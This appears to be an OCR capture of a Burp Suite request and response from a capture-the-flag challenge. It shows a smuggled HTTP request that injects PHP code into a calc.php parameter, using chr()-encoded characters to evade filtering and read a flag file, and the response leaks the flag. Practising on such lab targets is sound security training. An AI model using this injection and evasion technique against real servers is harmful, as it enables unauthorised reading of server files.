 Raw Params Headers Hex
1 GET /calc.php?num=
1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).c
hr(103))) HTTP/1.1
2 Host: node3.buuoj.cn:29702
3 Content-Length: 138
4 Content-Length: 138
5
6 GET
/calc.php?num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(
97).chr(103).chr(103))) HTTP/1.1
7 Host: node3.buuoj.cn:29702
8
Raw Headers Hex HTML Render
1 HTTP/1.1 400 Bad Request
2 Date: Wed, 10 Feb 2021 14:47:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html><head>
9 <title>400 Bad Request</title>
10 </head><body>
11 <h1>Bad Request</h1>
12 <p>Your browser sent a request that this server could not understand.<br />
13 </p>
14 <hr>
15 <address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 29702</address>
16 </body></html>
17 1string(43) "flag{979b7168-3b1d-440b-9650-ef2d22776de9}
18 "